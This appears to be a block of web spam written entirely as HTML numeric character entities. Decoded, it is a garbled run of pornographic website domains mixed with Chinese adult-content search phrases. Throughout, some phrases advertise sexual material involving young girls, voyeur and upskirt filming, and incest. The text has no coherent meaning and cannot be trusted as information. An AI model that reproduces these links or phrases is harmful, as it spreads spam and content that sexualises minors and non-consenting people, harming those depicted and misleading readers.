#76;&#73;&#72;&#85;&#73;&#51;&#46;&#67;&#79;&#78;&#87;&#87;&#87;&#46;&#66;&#66;&#66;&#51;&#51;&#54;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#66;&#66;&#66;&#51;&#51;&#54;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#80;&#68;&#67;&#74;&#86;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#80;&#68;&#67;&#74;&#86;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#52;&#54;&#83;&#83;&#75;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#52;&#54;&#83;&#83;&#75;&#67;&#79;&#77;&#25252;&#22303;&#22231;&#20132;&#22269;&#32;&#77;&#46;&#73;&#89;&#85;&#76;&#69;&#46;&#67;&#67;&#87;&#87;&#87;&#46;&#88;&#73;&#85;&#78;&#65;&#57;&#48;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#88;&#73;&#85;&#78;&#65;&#57;&#48;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#83;&#86;&#77;&#72;&#90;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#83;&#86;&#77;&#72;&#90;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#66;&#86;&#66;&#86;&#49;&#49;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#66;&#86;&#66;&#86;&#49;&#49;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#57;&#52;&#66;&#66;&#66;&#66;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#57;&#52;&#66;&#66;&#66;&#66;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#85;&#85;&#85;&#54;&#57;&#53;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#85;&#85;&#85;&#54;&#57;&#53;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#55;&#55;&#87;&#79;&#79;&#66;&#66;&#83;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#55;&#55;&#87;&#79;&#79;&#66;&#66;&#83;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#50;&#54;&#68;&#89;&#68;&#89;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#50;&#54;&#68;&#89;&#68;&#89;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#55;&#51;&#49;&#85;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#55;&#51;&#49;&#85;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#65292;&#89;&#85;&#79;&#74;&#73;&#90;&#90;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#52;&#55;&#78;&#86;&#78;&#86;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#52;&#55;&#78;&#86;&#78;&#86;&#67;&#79;&#77;&#35201;&#30475;&#95;&#87;&#87;&#87;&#46;&#50;&#57;&#72;&#72;&#65292;&#65292;&#87;&#87;&#87;&#46;&#66;&#74;&#74;&#75;&#83;&#76;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#66;&#74;&#74;&#75;&#83;&#76;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#83;&#68;&#72;&#88;&#89;&#54;&#54;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#83;&#68;&#72;&#88;&#89;&#54;&#54;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#57;&#55;&#89;&#83;&#87;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#57;&#55;&#89;&#83;&#87;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#54;&#55;&#55;&#72;&#85;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#54;&#55;&#55;&#72;&#85;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#84;&#85;&#65;&#86;&#53;&#55;&#46;&#67;&#79;&#77;&#46;&#77;&#80;&#51;&#87;&#87;&#87;&#46;&#83;&#85;&#87;&#85;&#56;&#54;&#56;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#83;&#85;&#87;&#85;&#56;&#54;&#56;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#68;&#65;&#72;&#65;&#78;&#74;&#71;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#68;&#65;&#72;&#65;&#78;&#74;&#71;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#65;&#73;&#83;&#72;&#69;&#70;&#85;&#76;&#73;&#46;&#84;&#79;&#80;&#95;&#87;&#87;&#87;&#65;&#73;&#83;&#72;&#69;&#70;&#85;&#76;&#73;&#84;&#79;&#80;&#87;&#87;&#87;&#46;&#57;&#56;&#68;&#78;&#78;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#57;&#56;&#68;&#78;&#78;&#67;&#79;&#77;&#87;&#87;&#87;&#67;&#79;&#77;&#86;&#86;&#86;&#51;&#48;&#54;&#87;&#87;&#87;&#46;&#76;&#73;&#66;&#79;&#81;&#90;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#76;&#73;&#66;&#79;&#81;&#90;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#57;&#54;&#65;&#87;&#65;&#89;&#44;&#67;&#79;&#78;&#87;&#87;&#87;&#46;&#83;&#69;&#46;&#54;&#49;&#49;&#75;&#88;&#87;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#83;&#69;&#54;&#49;&#49;&#75;&#88;&#87;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#65;&#79;&#65;&#79;&#50;&#50;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#65;&#79;&#65;&#79;&#50;&#50;&#67;&#79;&#77;&#65;&#86;&#33394;&#24773;&#55;&#51;&#55;&#87;&#87;&#87;&#46;&#71;&#65;&#78;&#66;&#73;&#55;&#55;&#55;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#71;&#65;&#78;&#66;&#73;&#55;&#55;&#55;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#89;&#69;&#89;&#69;&#76;&#88;&#77;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#89;&#69;&#89;&#69;&#76;&#88;&#77;&#67;&#79;&#77;&#20234;&#20154;&#32593;&#40644;&#33394;&#32676;&#20132;&#20381;&#20381;&#21866;&#21866;&#33394;&#33394;&#32593;&#39321;&#28207;&#26032;&#22411;&#32954;&#28814;&#26377;&#22810;&#23569;&#21015;&#40077;&#40060;&#84;&#86;&#66;&#65;&#79;&#89;&#85;&#52;&#55;&#22312;&#32447;&#87;&#87;&#87;&#55;&#48;&#51;&#83;&#83;&#46;&#67;&#79;&#87;&#87;&#87;&#46;&#87;&#87;&#87;&#46;&#65;&#86;&#84;&#73;&#65;&#78;&#84;&#65;&#78;&#71;&#46;&#77;&#76;&#95;&#87;&#87;&#87;&#65;&#86;&#84;&#73;&#65;&#78;&#84;&#65;&#78;&#71;&#77;&#76;&#87;&#87;&#87;&#46;&#54;&#56;&#56;&#66;&#66;&#66;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#54;&#56;&#56;&#66;&#66;&#66;&#67;&#79;&#77;&#25265;&#30528;&#21016;&#20134;&#33778;&#29992;&#21147;&#25402;&#36827;&#87;&#87;&#87;&#46;&#77;&#83;&#67;&#51;&#51;&#48;&#48;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#77;&#83;&#67;&#51;&#51;&#48;&#48;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#75;&#75;&#52;&#52;&#75;&#75;&#67;&#79;&#78;&#87;&#87;&#87;&#46;&#53;&#53;&#86;&#86;&#84;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#53;&#53;&#86;&#86;&#84;&#67;&#79;&#77;&#28595;&#38376;&#36172;&#22330;&#19977;&#32423;&#29255;&#26410;&#25104;&#24180;&#20154;&#20813;&#20837;&#87;&#87;&#87;&#46;&#79;&#56;&#88;&#53;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#79;&#56;&#88;&#53;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#56;&#49;&#48;&#67;&#79;&#77;&#46;&#67;&#79;&#75;&#87;&#87;&#87;&#46;&#76;&#69;&#71;&#72;&#83;&#46;&#50;&#55;&#67;&#79;&#78;&#33394;&#23567;&#22992;&#26080;&#30721;&#22312;&#32447;&#87;&#87;&#46;&#69;&#65;&#71;&#55;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#69;&#65;&#71;&#55;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#80;&#55;&#85;&#55;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#80;&#55;&#85;&#55;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#83;&#76;&#87;&#89;&#84;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#83;&#76;&#87;&#89;&#84;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#49;&#50;&#57;&#83;&#73;&#72;&#85;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#49;&#50;&#57;&#83;&#73;&#72;&#85;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#56;&#54;&#49;&#88;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#56;&#54;&#49;&#88;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#65;&#86;&#65;&#86;&#53;&#57;&#57;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#65;&#86;&#65;&#86;&#53;&#57;&#57;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#74;&#73;&#78;&#80;&#73;&#78;&#71;&#77;&#69;&#73;&#55;&#67;&#79;&#78;&#87;&#87;&#87;&#46;&#57;&#54;&#66;&#90;&#65;&#46;&#67;&#79;&#77;&#65292;&#30334;&#24230;&#32593;&#30424;&#87;&#87;&#87;&#12289;&#66;&#66;&#66;&#56;&#48;&#57;&#12289;&#67;&#79;&#77;&#77;&#80;&#52;&#87;&#87;&#87;&#46;&#88;&#72;&#71;&#90;&#89;&#90;&#51;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#88;&#72;&#71;&#90;&#89;&#90;&#51;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#71;&#65;&#79;&#51;&#48;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#71;&#65;&#79;&#51;&#48;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#66;&#66;&#66;&#48;&#51;&#50;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#66;&#66;&#66;&#48;&#51;&#50;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#88;&#88;&#88;&#53;&#53;&#53;&#56;&#56;&#56;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#88;&#88;&#88;&#53;&#53;&#53;&#56;&#56;&#56;&#67;&#79;&#77;&#29233;&#23707;&#24076;&#29702;&#30005;&#24433;&#22312;&#32447;&#35266;&#30475;&#22351;&#22351;&#24433;&#38498;&#87;&#87;&#87;&#46;&#65;&#85;&#56;&#56;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#65;&#85;&#56;&#56;&#67;&#79;&#77;&#24320;&#29255;&#37492;&#23450;&#30495;&#20551;&#87;&#87;&#87;&#95;&#65;&#65;&#65;&#49;&#50;&#65;&#95;&#80;&#87;&#46;&#72;&#84;&#77;&#39640;&#32423;&#26080;&#30721;&#65;&#86;&#87;&#87;&#87;&#46;&#51;&#51;&#52;&#52;&#70;&#78;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#51;&#51;&#52;&#52;&#70;&#78;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#56;&#56;&#65;&#65;&#75;&#75;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#56;&#56;&#65;&#65;&#75;&#75;&#67;&#79;&#77;&#78;&#78;&#78;&#78;&#55;&#55;&#67;&#79;&#78;&#87;&#87;&#87;&#46;&#57;&#57;&#88;&#66;&#74;&#67;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#57;&#57;&#88;&#66;&#74;&#67;&#67;&#79;&#77;&#85;&#85;&#32;&#24188;&#22899;&#32;&#25554;&#20837;&#55;&#56;&#55;&#56;&#46;&#68;&#89;&#87;&#87;&#87;&#46;&#49;&#50;&#52;&#70;&#85;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#49;&#50;&#52;&#70;&#85;&#67;&#79;&#77;&#21644;&#20320;&#22920;&#22920;&#87;&#87;&#87;&#44;&#83;&#68;&#57;&#57;&#57;&#57;&#57;&#44;&#67;&#79;&#77;&#37027;&#20010;&#32593;&#31449;&#21487;&#20197;&#30475;&#35033;&#24213;&#20599;&#25293;&#87;&#87;&#87;&#46;&#87;&#87;&#87;&#51;&#51;&#51;&#46;&#67;&#79;&#77;&#20122;&#27954;&#26080;&#30721;&#95;&#87;&#87;&#46;&#55;&#48;&#56;&#46;&#67;&#79;&#77;&#32;&#69;&#68;&#50;&#75;&#87;&#87;&#87;&#46;&#90;&#74;&#75;&#78;&#82;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#90;&#74;&#75;&#78;&#82;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#54;&#48;&#57;&#82;&#82;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#54;&#48;&#57;&#82;&#82;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#53;&#50;&#65;&#86;&#65;&#86;&#88;&#79;&#77;&#87;&#87;&#87;&#46;&#57;&#52;&#83;&#88;&#88;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#57;&#52;&#83;&#88;&#88;&#67;&#79;&#77;&#89;&#73;&#78;&#71;&#84;&#65;&#79;&#51;&#51;&#26368;&#26032;&#32593;&#22336;&#23398;&#26657;&#26102;&#38388;&#20572;&#27490;&#26080;&#30721;&#22312;&#32447;&#87;&#87;&#87;&#46;&#87;&#87;&#87;&#46;&#76;&#83;&#74;&#69;&#68;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#50;&#85;&#89;&#89;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#50;&#85;&#89;&#89;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#80;&#80;&#80;&#80;&#51;&#54;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#80;&#80;&#80;&#80;&#51;&#54;&#67;&#79;&#77;&#20122;&#27954;&#35270;&#39057;&#32593;&#87;&#87;&#87;&#46;&#71;&#71;&#65;&#86;&#51;&#48;&#51;&#48;&#46;&#67;&#79;&#77;&#33394;&#24773;&#69;&#68;&#50;&#75;&#87;&#87;&#87;&#46;&#49;&#50;&#51;&#52;&#83;&#69;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#49;&#50;&#51;&#52;&#83;&#69;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#76;&#70;&#72;&#76;&#84;&#89;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#76;&#70;&#72;&#76;&#84;&#89;&#67;&#79;&#77;&#40644;&#39057;&#87;&#87;&#87;&#46;&#66;&#76;&#77;&#52;&#46;&#88;&#89;&#90;&#22823;&#30333;&#36924;&#19977;&#32423;&#29255;&#87;&#87;&#87;&#46;&#71;&#69;&#71;&#69;&#65;&#73;&#86;&#79;&#77;&#29233;&#88;&#35270;&#39057;&#87;&#87;&#87;&#46;&#65;&#77;&#83;&#80;&#44;&#65;&#80;&#80;&#87;&#87;&#87;&#46;&#49;&#51;&#50;&#70;&#70;&#46;&#67;&#79;&#78;&#87;&#87;&#87;&#46;&#57;&#49;&#80;&#79;&#82;&#78;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#57;&#49;&#80;&#79;&#82;&#78;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#87;&#87;&#87;&#46;&#71;&#65;&#79;&#55;&#55;&#53;&#86;&#79;&#77;&#87;&#87;&#87;&#46;&#69;&#69;&#69;&#46;&#49;&#52;&#55;&#46;&#67;&#79;&#78;&#21834;&#21834;&#21834;&#21834;&#34987;&#24178;&#35270;&#39057;&#36229;&#30701;&#35033;&#38706;&#36924;&#22312;&#32447;&#35266;&#30475;&#87;&#87;&#87;&#46;&#54;&#50;&#67;&#87;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#54;&#50;&#67;&#87;&#67;&#79;&#77;&#57;&#49;&#22312;&#32447;&#33394;&#23447;&#21512;&#19997;&#34972;&#32654;&#33151;&#35199;&#29916;&#24433;&#38899;&#30334;&#24230;&#87;&#87;&#87;&#46;&#87;&#87;&#87;&#46;&#65;&#68;&#67;&#55;&#87;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#83;&#90;&#88;&#73;&#78;&#83;&#78;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#83;&#90;&#88;&#73;&#78;&#83;&#78;&#67;&#79;&#77;&#65;&#29245;&#29245;&#24433;&#35270;&#23627;&#87;&#87;&#87;&#46;&#80;&#66;&#66;&#67;&#67;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#80;&#66;&#66;&#67;&#67;&#67;&#79;&#77;&#22909;&#23628;&#33394;&#20813;&#36153;&#35270;&#39057;&#87;&#87;&#87;&#46;&#88;&#67;&#74;&#51;&#46;&#77;&#69;&#87;&#87;&#87;&#46;&#57;&#57;&#87;&#69;&#68;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#57;&#57;&#87;&#69;&#68;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#56;&#49;&#52;&#54;&#56;&#56;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#56;&#49;&#52;&#54;&#56;&#56;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#49;&#56;&#54;&#55;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#49;&#56;&#54;&#55;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#65;&#86;&#84;&#66;&#66;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#65;&#86;&#84;&#66;&#66;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#72;&#78;&#68;&#45;&#49;&#51;&#56;&#67;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#81;&#85;&#52;&#54;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#81;&#85;&#52;&#54;&#67;&#79;&#77;&#88;&#76;&#88;&#88;&#88;&#54;&#57;&#87;&#87;&#87;&#46;&#88;&#88;&#88;&#87;&#87;&#87;&#46;&#54;&#49;&#54;&#72;&#72;&#72;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#54;&#49;&#54;&#72;&#72;&#72;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#68;&#67;&#77;&#49;&#50;&#51;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#68;&#67;&#77;&#49;&#50;&#51;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#89;&#65;&#79;&#54;&#55;&#56;&#57;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#89;&#65;&#79;&#54;&#55;&#56;&#57;&#67;&#79;&#77;&#90;&#90;&#77;&#77;&#53;&#50;&#49;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#56;&#57;&#67;&#75;&#67;&#75;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#52;&#48;&#48;&#88;&#79;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#52;&#48;&#48;&#88;&#79;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#66;&#71;&#77;&#83;&#89;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#66;&#71;&#77;&#83;&#89;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#51;&#52;&#53;&#54;&#82;&#73;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#51;&#52;&#53;&#54;&#82;&#73;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#65;&#84;&#50;&#53;&#49;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#65;&#84;&#50;&#53;&#49;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#89;&#73;&#89;&#73;&#78;&#83;&#72;&#69;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#89;&#73;&#89;&#73;&#78;&#83;&#72;&#69;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#54;&#57;&#51;&#65;&#65;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#95;&#55;&#54;&#52;&#52;&#72;&#85;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#55;&#49;&#51;&#80;&#65;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#55;&#49;&#51;&#80;&#65;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#88;&#77;&#89;&#83;&#70;&#90;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#88;&#77;&#89;&#83;&#70;&#90;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#22269;&#20135;&#88;&#88;&#88;&#46;&#67;&#79;&#78;&#87;&#87;&#87;&#46;&#71;&#90;&#82;&#83;&#46;&#71;&#79;&#86;&#95;&#87;&#87;&#87;&#71;&#90;&#82;&#83;&#71;&#79;&#86;&#32654;&#22269;&#21556;&#20048;&#32593;&#29255;&#87;&#87;&#87;&#46;&#48;&#53;&#51;&#87;&#69;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#76;&#85;&#57;&#54;&#49;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#76;&#85;&#57;&#54;&#49;&#67;&#79;&#77;&#90;&#90;&#90;&#80;&#80;&#80;&#46;&#65;&#80;&#80;&#52;&#52;&#52;&#87;&#87;&#87;&#46;&#87;&#72;&#89;&#84;&#68;&#90;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#87;&#72;&#89;&#84;&#68;&#90;&#67;&#79;&#77;&#25554;&#20837;&#32728;&#33216;&#57;&#57;&#28909;&#87;&#87;&#87;&#46;&#54;&#57;&#65;&#80;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#54;&#57;&#65;&#80;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#90;&#79;&#78;&#69;&#85;&#83;&#69;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#90;&#79;&#78;&#69;&#85;&#83;&#69;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#55;&#81;&#52;&#88;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#55;&#81;&#52;&#88;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#76;&#74;&#90;&#88;&#65;&#88;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#76;&#74;&#90;&#88;&#65;&#88;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#50;&#48;&#49;&#54;&#65;&#86;&#84;&#84;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#50;&#48;&#49;&#54;&#65;&#86;&#84;&#84;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#90;&#89;&#66;&#90;&#68;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#90;&#89;&#66;&#90;&#68;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#87;&#87;&#87;&#88;&#56;&#83;&#52;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#87;&#87;&#87;&#88;&#56;&#83;&#52;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#52;&#80;&#88;&#80;&#88;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#52;&#80;&#88;&#80;&#88;&#67;&#79;&#77;&#22269;&#20135;&#25104;&#20154;&#22823;&#29255;&#36805;&#38647;&#30913;&#21147;&#19979;&#36733;&#19979;&#36733;&#87;&#87;&#87;&#46;&#49;&#53;&#53;&#83;&#83;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#49;&#53;&#53;&#83;&#83;&#67;&#79;&#77;&#20122;&#27954;&#21160;&#28459;&#65;&#29255;&#87;&#87;&#87;&#46;&#88;&#83;&#74;&#88;&#88;&#88;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#80;&#65;&#73;&#80;&#65;&#73;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#80;&#65;&#73;&#80;&#65;&#73;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#53;&#49;&#46;&#76;&#65;&#95;&#87;&#87;&#87;&#53;&#49;&#76;&#65;&#87;&#87;&#87;&#46;&#57;&#51;&#57;&#55;&#54;&#54;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#57;&#51;&#57;&#55;&#54;&#54;&#67;&#79;&#77;&#30475;&#21160;&#28459;&#66;&#66;&#22270;&#29255;&#87;&#87;&#87;&#46;&#57;&#57;&#53;&#87;&#85;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#57;&#57;&#53;&#87;&#85;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#57;&#49;&#50;&#65;&#65;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#57;&#49;&#50;&#65;&#65;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#84;&#85;&#85;&#50;&#50;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#84;&#85;&#85;&#50;&#50;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#50;&#54;&#82;&#68;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#50;&#54;&#82;&#68;&#67;&#79;&#77;&#20122;&#27954;&#34676;&#34678;&#35895;&#20013;&#25991;&#32593;&#38738;&#38738;&#33609;&#87;&#87;&#87;&#46;&#52;&#56;&#89;&#89;&#89;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#52;&#56;&#89;&#89;&#89;&#67;&#79;&#77;&#20599;&#24773;&#20154;&#22971;&#39578;&#27597;&#29399;&#28139;&#35821;&#23545;&#30333;&#35828;&#35201;&#34987;&#29408;&#29408;&#30340;&#25805;&#48;&#53;&#53;&#55;&#87;&#87;&#87;&#46;&#54;&#50;&#65;&#78;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#54;&#50;&#65;&#78;&#67;&#79;&#77;&#28073;&#22825;&#22530;&#26691;&#33457;&#32593;&#87;&#87;&#87;&#46;&#82;&#69;&#82;&#69;&#82;&#69;&#53;&#53;&#67;&#79;&#77;&#46;&#32654;&#22269;&#65;&#65;&#65;&#65;&#65;&#29255;&#20813;&#36153;&#87;&#87;&#87;&#46;&#53;&#54;&#55;&#56;&#57;&#83;&#83;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#53;&#54;&#55;&#56;&#57;&#83;&#83;&#67;&#79;&#77;&#87;&#87;&#87;&#49;&#51;&#49;&#52;&#183;&#67;&#79;&#78;&#87;&#87;&#87;&#46;&#65;&#78;&#80;&#65;&#89;&#69;&#55;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#65;&#78;&#80;&#65;&#89;&#69;&#55;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#53;&#50;&#51;&#89;&#83;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#53;&#50;&#51;&#89;&#83;&#67;&#79;&#77;&#82;&#79;&#66;&#73;&#78;&#46;&#80;&#65;&#85;&#76;&#95;&#82;&#79;&#66;&#73;&#78;&#80;&#65;&#85;&#76;&#87;&#87;&#87;&#46;&#80;&#79;&#82;&#78;&#72;&#85;&#66;&#46;&#67;&#80;&#77;&#87;&#87;&#87;&#46;&#54;&#48;&#48;&#49;&#49;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#54;&#48;&#48;&#49;&#49;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#84;&#84;&#84;&#49;&#49;&#50;&#87;&#87;&#87;&#46;&#51;&#56;&#55;&#85;&#85;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#51;&#56;&#55;&#85;&#85;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#83;&#81;&#90;&#57;&#55;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#83;&#81;&#90;&#57;&#55;&#67;&#79;&#77;&#87;&#87;&#87;&#71;&#85;&#76;&#85;&#88;&#88;&#88;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#71;&#85;&#76;&#85;&#88;&#88;&#88;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#65;&#86;&#84;&#84;&#46;&#88;&#89;&#90;&#95;&#87;&#87;&#87;&#65;&#86;&#84;&#84;&#88;&#89;&#90;&#22823;&#39321;&#34121;&#28023;&#37327;&#20813;&#36153;&#39640;&#28165;&#27491;&#29256;&#35797;&#87;&#87;&#87;&#46;&#72;&#72;&#72;&#48;&#54;&#50;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#72;&#72;&#72;&#48;&#54;&#50;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#89;&#79;&#85;&#74;&#74;&#90;&#90;&#56;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#87;&#87;&#87;&#57;&#55;&#29233;&#46;&#67;&#79;&#77;&#50;&#48;&#48;&#53;&#52;&#51;&#69;&#78;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#55;&#50;&#50;&#71;&#79;&#44;